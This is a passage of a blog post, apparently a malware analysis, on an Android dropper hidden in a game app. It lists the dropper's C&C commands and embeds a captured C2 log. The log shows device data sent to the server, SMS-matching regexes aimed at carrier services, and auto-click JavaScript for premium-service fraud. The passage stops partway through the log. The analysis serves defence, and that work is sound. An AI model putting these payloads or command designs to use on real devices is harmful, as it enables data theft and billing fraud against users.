   <a href="https://gist.github.com/fvrmatteo/ef2d063ec127b2c234673b16c85de481/raw/5a7cf3b974a6502d72210bbdff2bf3f0ba5c284b/ObfuscatedClassExample.java" style="float: right" class="Link--inTextBlock">view raw</a> 
   <a href="https://gist.github.com/fvrmatteo/ef2d063ec127b2c234673b16c85de481#file-obfuscatedclassexample-java" class="Link--inTextBlock"> ObfuscatedClassExample.java </a> hosted with ❤ by 
   <a class="Link--inTextBlock" href="https://github.com">GitHub</a> 
  </div> 
 </div> 
</div> 
<p></p> 
<p><span style="font-weight: 400;">The </span><i><span style="font-weight: 400;">init</span></i><span style="font-weight: 400;"> method is clearly the main entry point for the malicious code and executes some tasks before spawning a background service that will carry on the malicious activities:</span></p> 
<ol> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">The </span><i><span style="font-weight: 400;">init</span></i><span style="font-weight: 400;"> method receives the path to the dropped APK and the </span><i><span style="font-weight: 400;">apiKey</span></i><span style="font-weight: 400;"> string;</span></li> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">the </span><i><span style="font-weight: 400;">infiltration.Main</span></i><span style="font-weight: 400;"> class is basically a slightly modified version of the Android system </span><a href="https://shunix.com/analyzing-multidex-source-code/"><span style="font-weight: 400;">android.support.multidex.MultiDex</span></a><span style="font-weight: 400;"> class and once the dropped classes.dex is fully loaded the dropped files are deleted from the file system;</span></li> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">a SharedPreferences file </span><i><span style="font-weight: 400;">F.xml</span></i><span style="font-weight: 400;"> is created and the </span><i><span style="font-weight: 400;">pkgName</span></i><span style="font-weight: 400;"> and </span><i><span style="font-weight: 400;">apiKey</span></i><span style="font-weight: 400;"> are saved;</span></li> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">the service implemented in the </span><i><span style="font-weight: 400;">infiltration.rate</span></i><span style="font-weight: 400;"> class is started.</span></li> 
</ol> 
<p><span style="font-weight: 400;">The </span><i><span style="font-weight: 400;">rate</span></i><span style="font-weight: 400;"> class will handle the communication with the C&amp;C server (</span><span style="font-weight: 400;">systemofram.com</span><span style="font-weight: 400;">) and will execute all the received tasks; a basic mechanism of request/response with acknowledge of the received or completed task is in place and each task has its own </span><i><span style="font-weight: 400;">id</span></i><span style="font-weight: 400;">. All the messages have a JSON structure and before being sent are encrypted.</span></p> 
<p><span style="font-weight: 400;">The </span><i><span style="font-weight: 400;">downfall</span></i><span style="font-weight: 400;"> class it’s a BroadcastReceiver and will handle the intents with the following main actions:</span></p> 
<ul> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">android.provider.Telephony.SMS_RECEIVED: extracts the sender and the body from an SMS message and, based on the </span><b>receiveSms</b><span style="font-weight: 400;"> and </span><b>smsFilters</b><span style="font-weight: 400;"> commands (see below) will parse and match their contents.</span></li> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">com.android.vending.INSTALL_REFERRER: sets the referrer field of another class object that will be later used during Ads clicking functionalities.</span></li> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">android.net.conn.CONNECTIVITY_CHANGE: determines the current connectivity state and informs the server about it (if possible).</span></li> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">c: if the waiting interval is not over, it delays the intent by the remaining time.</span></li> 
</ul> 
<h2><span style="font-weight: 400;">C&amp;C Commands</span></h2> 
<p><span style="font-weight: 400;">The following list briefly explains the commands supported by the malware:</span></p> 
<ul> 
 <li style="font-weight: 400;"><b>init</b><span style="font-weight: 400;">: It’s the initialization command sent by the client. The private key is sent to the server; the server will answer acknowledging the private key and requesting the </span><b>info</b><span style="font-weight: 400;"> to the client. The client will finalize the message exchange acknowledging the server of the correct termination of the </span><b>init</b><span style="font-weight: 400;"> task. The other messages will use the same acknowledging system.</span></li> 
 <li style="font-weight: 400;"><b>ok</b><span style="font-weight: 400;">: It’s a message sent by the server to notify the client that a blob of data has been correctly received.</span></li> 
 <li style="font-weight: 400;"><b>url</b><span style="font-weight: 400;">: The server sends an URL to the client, which saves it in an instance of a class which implements a getter that unfortunately is not used anywhere. Looks like an in-progress functionality.</span></li> 
 <li style="font-weight: 400;"><b>info</b><span style="font-weight: 400;">: The server requests information about the device, the client will send the following information: version, androidUuid, apiKey, appId, operator, WiFi, Battery, locale, manufacturer, model, androidVersion, screen, forGooglePlay, debug, userAgent, androidSdkVersion, androidBuildVersion, fingerprint, hardware, device, wifiNetworks (name, mac, level), currentWifiNetwork, mobileDataEnable, rootAvailable, simInfo, installedApps, simCount, androidId, imei, imsi, isPhone, referrer. This kind of information can be (and is) used to fingerprint the device and execute specific actions.</span></li> 
 <li style="font-weight: 400;"><b>interval</b><span style="font-weight: 400;">: The server sends the amount of time to make the client sleep; it seems to be in the order of minutes.</span></li> 
 <li style="font-weight: 400;"><b>webClick</b><span style="font-weight: 400;">: The server sends an URL, a list of URL regexes and a list of JavaScript codes to be loaded by the client. The client will open the URL on an hidden WebView with JavaScript enabled; if the currently loaded URL matches the regexes, the corresponding JavaScript code is executed. An example of JavaScript code executed in the WebView is “</span><i><span style="font-weight: 400;">document.getElementById(‘actionLink’).click();</span></i><span style="font-weight: 400;">“, it’s clear that auto-clicking functionalities are in place. The results of the loaded URLs (or error messages if they occur) are sent back to the server. The auto-click action it’s executed several times during the day.</span></li> 
 <li style="font-weight: 400;"><b>receiveSms</b><span style="font-weight: 400;">: Enables or disables the SMS filtering; if the device doesn’t have a SIM or available connection to receive messages, the code will try to detect the possibility to enable it.</span></li> 
 <li style="font-weight: 400;"><b>smsFilters</b><span style="font-weight: 400;">: The server sends a list of tuples made of regural expressions to match the received SMS messages; </span><i><span style="font-weight: 400;">phoneExp</span></i><span style="font-weight: 400;"> are regexes used to match the sender of the SMS (be it a number or a service name), while </span><i><span style="font-weight: 400;">textExp</span></i><span style="font-weight: 400;"> are regexes used to match the body of the text message and extract useful information from it. Once the matching and information extraction have been executed, the data are sent back to the server.</span></li> 
 <li style="font-weight: 400;"><b>silentMode</b><span style="font-weight: 400;">: The server sends a huge amount of time to make the client sleep; it’s expected to be hours or days.</span></li> 
 <li style="font-weight: 400;"><b>server</b><span style="font-weight: 400;">: The server notifies the client about a new C&amp;C server.</span></li> 
 <li style="font-weight: 400;"><b>shell</b><span style="font-weight: 400;">: The server sends a list of commands to be executed by the device. It looks like that if root is available on the device, the </span><i><span style="font-weight: 400;">su</span></i><span style="font-weight: 400;"> shell can be used, otherwise the commands are executed with </span><i><span style="font-weight: 400;">sh -c</span></i><span style="font-weight: 400;">. The results (or error messages if they occur) are sent back to the server.</span></li> 
 <li style="font-weight: 400;"><b>download</b><span style="font-weight: 400;">: The server specifies a file to be downloaded by the client. Although none of the messages contained a </span><b>download</b><span style="font-weight: 400;"> action item, we can expect the server to execute a fingerprinting phase with the </span><b>info</b><span style="font-weight: 400;"> command, </span><b>download</b><span style="font-weight: 400;"> a compatible exploit to the device, and execute it with the </span><b>shell</b><span style="font-weight: 400;"> command.</span></li> 
</ul> 
<p><span style="font-weight: 400;">The communication with the server is encrypted, but a simple Xposed module has been developed to hook the drop phase, log all the exchanged messages and fake the root status of the device. It can be further modified to tamper the communication with the C&amp;C server if needed, because the hooked methods give access to the sent and received JSON strings.</span></p> 
<p><span style="font-weight: 400;">The communication with the C&amp;C server has been monitored for two days, but only a subset of the commands have been detected. In particular, no occurrence of the silentMode, server, shell and download commands was detected. In the next snippet of code, you will find the logged messages dialog, showing how the malware is able to:</span></p> 
<ul> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">Exfiltrate sensitive data: Personally identifiable data &nbsp;such as IMEI, IMSI, androidUuid, operator, WiFi networks, MACs, manufacturer, root status, user agent and others are all sent to the server;</span></li> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">SMS message parsing: The server sends to the app a list of regexes to be applied to the received SMS to extract information; messages received from Billinfo, 1232111, o2.Team, o2.Info, Bouygues, Orange and others services matched via regexes are targeted;</span></li> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">Auto-click functionalities: The server sends an URL, the headers, the user agent and the JavaScript code to be executed by the client.</span></li> 
</ul> 
<p><script src="https://gist.github.com/fvrmatteo/8d785bf6e31d607f1a52fc566c21b044.js"></script>
 <link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-9e2da6c6eb2a.css"></p>
<div id="gist83388355" class="gist"> 
 <div class="gist-file" translate="no" data-color-mode="light" data-light-theme="light"> 
  <div class="gist-data"> 
   <div class="js-gist-file-update-container js-task-list-container"> 
    <div id="file-c2log-log" class="file my-2"> 
     <div itemprop="text" class="Box-body p-0 blob-wrapper data type-text  "> 
      <div class="js-check-bidi js-blob-code-container blob-code-content"> 
       <template class="js-file-alert-template"> 
        <div data-view-component="true" class="flash flash-warn flash-full d-flex flex-items-center"> 
         <svg aria-hidden="true" height="16" viewbox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> 
          <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path> 
         </svg> 
         <span> This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters. <a class="Link--inTextBlock" href="https://github.co/hiddenchars" target="_blank">Learn more about bidirectional Unicode characters</a> </span> 
         <div data-view-component="true" class="flash-action"> 
          <a href="" data-view-component="true" class="btn-sm btn"> Show hidden characters </a> 
         </div> 
        </div>
       </template> 
       <template class="js-line-alert-template"> 
        <span aria-label="This line has hidden Unicode characters" data-view-component="true" class="line-alert tooltipped tooltipped-e"> 
         <svg aria-hidden="true" height="16" viewbox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> 
          <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path> 
         </svg> </span>
       </template> 
       <table data-hpc="" class="highlight tab-size js-file-line-container js-code-nav-container js-tagsearch-file" data-tab-size="8" data-paste-markdown-skip="" data-tagsearch-lang="" data-tagsearch-path="C2Log.log"> 
        <tbody>
         <tr> 
          <td id="file-c2log-log-L1" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="1"></td> 
          <td id="file-c2log-log-LC1" class="blob-code blob-code-inner js-file-line">11-19 15:35:43.870 I/Xposed (18830): [+] Target application found: en.cold.jewel.th.lines</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L2" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="2"></td> 
          <td id="file-c2log-log-LC2" class="blob-code blob-code-inner js-file-line">11-19 15:35:43.943 I/Xposed (18830): [!] BaseDexClassLoader has been called: /data/data/en.cold.jewel.th.lines/files/e0349410-3444-41df-945d-660d3bf6f21c.apk</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L3" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="3"></td> 
          <td id="file-c2log-log-LC3" class="blob-code blob-code-inner js-file-line">11-19 15:35:43.943 I/Xposed (18830): [!] openDexFile has been called: /data/data/en.cold.jewel.th.lines/files/e0349410-3444-41df-945d-660d3bf6f21c.apk, /data/data/en.cold.jewel.th.lines/files/e0349410-3444-41df-945d-660d3bf6f21c.dex</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L4" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="4"></td> 
          <td id="file-c2log-log-LC4" class="blob-code blob-code-inner js-file-line">11-19 15:35:44.334 I/Xposed (18830): [!] ClassLoader.loadClass has been called: infiltration.Main$V19</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L5" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="5"></td> 
          <td id="file-c2log-log-LC5" class="blob-code blob-code-inner js-file-line">11-19 15:35:44.334 I/Xposed (18830): [i] Installing (classToHook) hook on: infiltration.Main$V19.install(ClassLoader c, List l, File f)</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L6" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="6"></td> 
          <td id="file-c2log-log-LC6" class="blob-code blob-code-inner js-file-line">11-19 15:35:44.340 I/Xposed (18830): [+] install (V19) hit!</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L7" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="7"></td> 
          <td id="file-c2log-log-LC7" class="blob-code blob-code-inner js-file-line">11-19 15:35:44.341 I/Xposed (18830): [!] openDexFile has been called: /data/data/en.cold.jewel.th.lines/files/e0349410-3444-41df-945d-660d3bf6f21c.apk, /data/data/en.cold.jewel.th.lines/files/e0349410-3444-41df-945d-660d3bf6f21c.dex</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L8" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="8"></td> 
          <td id="file-c2log-log-LC8" class="blob-code blob-code-inner js-file-line">11-19 15:35:44.349 I/Xposed (18830): [i] Installing hook on: infiltration.oI2nTR2.OpJii28pAi06ZoYxrJlBF2gW(String s)</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L9" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="9"></td> 
          <td id="file-c2log-log-LC9" class="blob-code blob-code-inner js-file-line">11-19 15:35:44.352 I/Xposed (18830): [i] Installing hook on: infiltration.AdfdI9FaQBbbW3Hgur24m6n0.vvgQM33AjqPJZjX(String s, PrivateKey k)</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L10" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="10"></td> 
          <td id="file-c2log-log-LC10" class="blob-code blob-code-inner js-file-line">11-19 15:35:44.355 I/Xposed (18830): [i] Installing hook on: infiltration.AdfdI9FaQBbbW3Hgur24m6n0.vvgQM33AjqPJZjX(String s, PublicKey k)</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L11" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="11"></td> 
          <td id="file-c2log-log-LC11" class="blob-code blob-code-inner js-file-line">11-19 15:35:44.356 I/Xposed (18830): [i] Installing hook (classToHook) on: infiltration.AdfdI9FaQBbbW3Hgur24m6n0.jNWow5lMF5gpMRlovjqsFg()</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L12" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="12"></td> 
          <td id="file-c2log-log-LC12" class="blob-code blob-code-inner js-file-line">11-19 15:35:44.377 I/Xposed (18830): [!] MultiDex.install has been called</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L13" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="13"></td> 
          <td id="file-c2log-log-LC13" class="blob-code blob-code-inner js-file-line">11-19 15:35:44.873 I/Xposed (18830): [!] BaseDexClassLoader has been called: /system/app/WebViewGoogle/WebViewGoogle.apk</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L14" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="14"></td> 
          <td id="file-c2log-log-LC14" class="blob-code blob-code-inner js-file-line">11-19 15:35:44.873 I/Xposed (18830): [!] openDexFile has been called: /system/app/WebViewGoogle/WebViewGoogle.apk, null</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L15" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="15"></td> 
          <td id="file-c2log-log-LC15" class="blob-code blob-code-inner js-file-line">11-19 15:35:46.480 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"init","data":"MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDHNyUbVMrZg7wPPhBja8vwWDx5DXMy7wkee\/yi\novuCUhP4ZI4NwcpnuSjbA66I9babaFVBR0SwbBVzXcBLPZZzYNsWmbCk46e4uPKVpbA+miyMO+SP\nHQ+6\/YdzCxGejiwqLKlY67GZZcJSYDJh07juNMoMO6281fjtc35tHkmTgwIDAQAB\n"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L16" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="16"></td> 
          <td id="file-c2log-log-LC16" class="blob-code blob-code-inner js-file-line">11-19 15:35:53.050 I/Xposed (18830): [+] SERVER: [{"id":221383,"name":"init","params":{"key":"MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDej/PFHz31qkOFoB3eYOv5pLTt\nBf8w+5nJxBRfbJM88dm9uRqtzhV+ba+ppPwR2Hros5MODjo5pLo0fDgPP1ObajZ4\nJ+hPFI0oqIXA1ll58H2r+ZiJLwToXwKHe0pwUNCIqOsew0jJ1hN0sUT9h0St96gd\nxRXbDyFz3X4eAO7tfwIDAQAB"}},{"id":369544,"name":"info"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L17" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="17"></td> 
          <td id="file-c2log-log-LC17" class="blob-code blob-code-inner js-file-line">11-19 15:35:53.132 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"15:35:53 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"221383\\\",\\n \\\"name\\\": \\\"init\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L18" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="18"></td> 
          <td id="file-c2log-log-LC18" class="blob-code blob-code-inner js-file-line">11-19 15:35:53.337 I/Xposed (18830): [+] Faking root state</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L19" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="19"></td> 
          <td id="file-c2log-log-LC19" class="blob-code blob-code-inner js-file-line">11-19 15:35:53.549 I/Xposed (18830): [+] SERVER: [{"id":552512,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L20" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="20"></td> 
          <td id="file-c2log-log-LC20" class="blob-code blob-code-inner js-file-line">11-19 15:35:53.578 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"15:35:53 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"369544\\\",\\n \\\"name\\\": \\\"info\\\",\\n \\\"result\\\": 0,\\n \\\"data\\\": \\\"{\\\\n \\\\\\\"version\\\\\\\": 34,\\\\n \\\\\\\"androdUuid\\\\\\\": \\\\\\\"8c20c154-7c53-458e-977d-cb8c6ea03097\\\\\\\",\\\\n \\\\\\\"apiKey\\\\\\\": \\\\\\\"NzZmBCp6IFcbCSQPb2NWa2ViBWNKekMGew==\\\\\\\",\\\\n \\\\\\\"appId\\\\\\\": \\\\\\\"en.cold.jewel.th.lines\\\\\\\",\\\\n \\\\\\\"operator\\\\\\\": \\\\\\\" ()\\\\\\\",\\\\n \\\\\\\"WiFi\\\\\\\": true,\\\\n \\\\\\\"Battery\\\\\\\": 70,\\\\n \\\\\\\"locale\\\\\\\": \\\\\\\"it_IT\\\\\\\",\\\\n \\\\\\\"manufacturer\\\\\\\": \\\\\\\"motorola\\\\\\\",\\\\n \\\\\\\"model\\\\\\\": \\\\\\\"XT1032\\\\\\\",\\\\n \\\\\\\"androidVersion\\\\\\\": \\\\\\\"5.1\\\\\\\",\\\\n \\\\\\\"screen\\\\\\\": \\\\\\\"720 x 1184, 320, 2.00\\\\\\\",\\\\n \\\\\\\"forGooglePlay\\\\\\\": false,\\\\n \\\\\\\"debug\\\\\\\": false,\\\\n \\\\\\\"userAgent\\\\\\\": \\\\\\\"Mozilla\\\\\\\\\\\\\\\/5.0 (Linux; Android 5.1; XT1032 Build\\\\\\\\\\\\\\\/LMY47M.M005) AppleWebKit\\\\\\\\\\\\\\\/537.36 (KHTML, like Gecko) Version\\\\\\\\\\\\\\\/4.0 Chrome\\\\\\\\\\\\\\\/39.0.0.0 Mobile Safari\\\\\\\\\\\\\\\/537.36\\\\\\\",\\\\n \\\\\\\"androidSdkVersion\\\\\\\": 22,\\\\n \\\\\\\"androidBuildVersion\\\\\\\": \\\\\\\"3.4.42-g2b8cf4a-00009-g8ea813e\\\\\\\",\\\\n \\\\\\\"fingerprint\\\\\\\": \\\\\\\"motorola\\\\\\\\\\\\\\\/falcon_gpe\\\\\\\\\\\\\\\/falcon_umts:5.1\\\\\\\\\\\\\\\/LMY47M.M005\\\\\\\\\\\\\\\/10:user\\\\\\\\\\\\\\\/release-keys\\\\\\\",\\\\n \\\\\\\"hardware\\\\\\\": \\\\\\\"qcom\\\\\\\",\\\\n \\\\\\\"device\\\\\\\": \\\\\\\"falcon_umts\\\\\\\",\\\\n \\\\\\\"wifiNetworks\\\\\\\": [\\\\n {\\\\n \\\\\\\"name\\\\\\\": \\\\\\\"NETGEAR-AAA\\\\\\\",\\\\n \\\\\\\"mac\\\\\\\": \\\\\\\"DE:AD:BA:BE:BE:EF\\\\\\\",\\\\n \\\\\\\"level\\\\\\\": -69\\\\n },\\\\n {\\\\n \\\\\\\"name\\\\\\\": \\\\\\\"NETGEAR12\\\\\\\",\\\\n \\\\\\\"mac\\\\\\\": \\\\\\\"DE:AD:BA:BE:BE:EF\\\\\\\",\\\\n \\\\\\\"level\\\\\\\": -82\\\\n }\\\\n ],\\\\n \\\\\\\"currentWifiNetwork\\\\\\\": \\\\\\\"\\\\\\\\\\\\\\\"NETGEAR12\\\\\\\\\\\\\\\" (20:4e:7f:af:6a:d4)\\\\\\\",\\\\n \\\\\\\"mobileDataEnable\\\\\\\": true,\\\\n \\\\\\\"rootAvailable\\\\\\\": false,\\\\n \\\\\\\"simInfo\\\\\\\": [],\\\\n \\\\\\\"installedApps\\\\\\\": [\\\\n \\\\\\\"stericson.busybox\\\\\\\",\\\\n \\\\\\\"en.cold.jewel.th.lines\\\\\\\",\\\\n \\\\\\\"de.robv.android.xposed.installer\\\\\\\",\\\\n \\\\\\\"com.hook.hooker\\\\\\\"\\\\n ],\\\\n \\\\\\\"simCount\\\\\\\": 1,\\\\n \\\\\\\"androidId\\\\\\\": \\\\\\\"012345678abcdef0\\\\\\\",\\\\n \\\\\\\"imei\\\\\\\": \\\\\\\"DE:AD:BA:BE:BE:EF\\\\\\\",\\\\n \\\\\\\"imsi\\\\\\\": \\\\\\\"12345\\\\\\\",\\\\n \\\\\\\"isPhone\\\\\\\": true,\\\\n \\\\\\\"referrer\\\\\\\": \\\\\\\"\\\\\\\"\\\\n}\\\"\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L21" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="21"></td> 
          <td id="file-c2log-log-LC21" class="blob-code blob-code-inner js-file-line">11-19 15:35:55.813 I/Xposed (18830): [+] SERVER: [{"id":715286,"name":"receiveSms","params":{"enable":false}},{"id":301436,"name":"smsFilters","params":{"filters":[{"phoneExp":"[0-9]{4}","textExp":".*"},{"phoneExp":"[0-9]{3}","textExp":".*"},{"phoneExp":"[0-9]{5}","textExp":".*"},{"phoneExp":"[0-9]{6}","textExp":".*"},{"phoneExp":"[0-9]{7}","textExp":".*"},{"phoneExp":".*9121","textExp":".*"},{"phoneExp":"C[0-9]{8}","textExp":".*"},{"phoneExp":".*Billinfo.*","textExp":".*"},{"phoneExp":"1232111","textExp":".*"},{"phoneExp":"o2.Team","textExp":".*"},{"phoneExp":"o2.Info","textExp":".*"},{"phoneExp":".*Bouygues.*","textExp":".*"},{"phoneExp":".*Orange.*","textExp":".*"}]}},{"id":7981200014110280,"name":"webClick","params":{"start":"http://promfp.com/IT?sub_id_1=av&amp;sub_id_3=KN40eUbaezjMIWuXKNo0mNbaKRjMIWuXeWJnKT2-0N&amp;sub=8c18f189-311e-a3d0-b204-a1196cb092c3","timeout":"40","headers":{"X-Requested-With":""},"userAgent":"Mozilla/5.0 (Linux; Android 6.0.1; SM-N910T Build/MMB29M) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/55.0.2883.91 Mobile Safari/537.36","turnOffWifi":true,"disableLoadImage":true,"actions":[{"urlExp":".*hostingpagevas.com.*","js":"document.getElementById('saveLink').click();"},{"urlExp":".*vastracking.tim.it.*","js":"document.getElementById('actionLink').click();"},{"urlExp":".*","js":"console.log('send.to.server: task_id:1411-1' + window.location.href + ': ref: ' + document.referrer + ': ' + document.documentElement.innerHTML);"}],"end":["assdfasdfasdfasdf"]}},{"id":143452,"name":"interval","params":{"interval":60}},{"id":876723,"name":"info"},{"id":964199,"name":"OK"},{"id":635363,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L22" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="22"></td> 
          <td id="file-c2log-log-LC22" class="blob-code blob-code-inner js-file-line">11-19 15:35:55.881 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"15:35:55 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"715286\\\",\\n \\\"name\\\": \\\"receiveSms\\\",\\n \\\"result\\\": 1,\\n \\\"error\\\": \\\"[\\\\n \\\\\\\"enable: already disabled\\\\\\\"\\\\n]\\\"\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L23" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="23"></td> 
          <td id="file-c2log-log-LC23" class="blob-code blob-code-inner js-file-line">11-19 15:35:56.437 I/Xposed (18830): [+] Faking root state</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L24" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="24"></td> 
          <td id="file-c2log-log-LC24" class="blob-code blob-code-inner js-file-line">11-19 15:35:56.532 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"15:35:55 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"715286\\\",\\n \\\"name\\\": \\\"receiveSms\\\",\\n \\\"result\\\": 1,\\n \\\"error\\\": \\\"[\\\\n \\\\\\\"enable: already disabled\\\\\\\"\\\\n]\\\"\\n}\"\n },\n {\n \"time\": \"15:35:56 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"301436\\\",\\n \\\"name\\\": \\\"smsFilters\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"15:35:56 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"15:35:56 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"143452\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"15:35:56 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"876723\\\",\\n \\\"name\\\": \\\"info\\\",\\n \\\"result\\\": 0,\\n \\\"data\\\": \\\"{\\\\n \\\\\\\"version\\\\\\\": 34,\\\\n \\\\\\\"androdUuid\\\\\\\": \\\\\\\"8c20c154-7c53-458e-977d-cb8c6ea03097\\\\\\\",\\\\n \\\\\\\"apiKey\\\\\\\": \\\\\\\"NzZmBCp6IFcbCSQPb2NWa2ViBWNKekMGew==\\\\\\\",\\\\n \\\\\\\"appId\\\\\\\": \\\\\\\"en.cold.jewel.th.lines\\\\\\\",\\\\n \\\\\\\"operator\\\\\\\": \\\\\\\" ()\\\\\\\",\\\\n \\\\\\\"WiFi\\\\\\\": true,\\\\n \\\\\\\"Battery\\\\\\\": 70,\\\\n \\\\\\\"locale\\\\\\\": \\\\\\\"it_IT\\\\\\\",\\\\n \\\\\\\"manufacturer\\\\\\\": \\\\\\\"motorola\\\\\\\",\\\\n \\\\\\\"model\\\\\\\": \\\\\\\"XT1032\\\\\\\",\\\\n \\\\\\\"androidVersion\\\\\\\": \\\\\\\"5.1\\\\\\\",\\\\n \\\\\\\"screen\\\\\\\": \\\\\\\"720 x 1184, 320, 2.00\\\\\\\",\\\\n \\\\\\\"forGooglePlay\\\\\\\": false,\\\\n \\\\\\\"debug\\\\\\\": false,\\\\n \\\\\\\"userAgent\\\\\\\": \\\\\\\"Mozilla\\\\\\\\\\\\\\\/5.0 (Linux; Android 5.1; XT1032 Build\\\\\\\\\\\\\\\/LMY47M.M005) AppleWebKit\\\\\\\\\\\\\\\/537.36 (KHTML, like Gecko) 